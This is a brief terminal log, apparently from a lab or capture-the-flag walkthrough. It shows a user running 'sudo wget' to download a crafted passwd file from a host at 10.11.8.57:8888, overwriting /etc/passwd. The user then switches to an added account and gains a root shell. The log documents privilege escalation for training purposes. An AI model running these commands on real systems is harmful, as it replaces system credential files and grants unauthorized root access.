 jessie@CorpOne:/etc$ sudo wget http://10.11.8.57:8888/passwd -O passwd
--2023-03-04 18:55:46--  http://10.11.8.57:8888/passwd
Connecting to 10.11.8.57:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2359 (2,3K) [application/octet-stream]
Saving to: ‘passwd’
passwd                       100%[==========================================
2023-03-04 18:55:47 (244 MB/s) - ‘passwd’ saved [2359/2359]
jessie@CorpOne:/etc$ ls passwd*
passwd  passwd-  passwd.1
jessie@CorpOne:/etc$ su singha
Password:
root@CorpOne:/etc# whoami
root
root@CorpOne:/etc#